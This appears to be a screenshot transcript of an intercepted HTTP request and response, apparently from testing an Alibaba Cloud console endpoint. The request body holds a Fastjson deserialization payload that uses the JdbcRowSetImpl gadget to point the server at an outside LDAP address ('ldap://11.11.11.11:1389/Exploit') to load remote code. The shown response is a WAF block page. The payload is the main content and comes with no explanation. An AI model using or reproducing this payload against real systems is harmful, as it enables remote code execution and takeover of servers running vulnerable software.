 Request
Pretty Raw Hex \n ≡
1 POST /openapi/waf-openapi/2019-09-10/DescribeRcPunishEvents.json HTTP/2
2 Host: yundun.console.aliyun.com
3 ec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="91", "Chromium";v="91"
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://yundun.console.aliyun.com/?spm=5176.7967425.J_5834642020.2.11137
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 190
16
17 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://11.11.11.11:1389/Exploit",
"autoCommit":true
}
}
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Server: Tengine
3 Date: Wed, 21 Jul 2021 13:14:09 GMT
4 Content-Type: text/html;charset=UTF-8
5 Vary: Accept-Encoding
6 Cache-Control: no-store
7 Access-Control-Allow-Credentials: true
8 Bxpunish: 1
9 Eagleeye-Traceid: 0be3e0cb16268732494357465ea8b1
10 Strict-Transport-Security: max-age=0
11 Timing-Allow-Origin: *
12
13
14
15 <a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_tt
<script>
document.getElementById("a-link").click();
</script>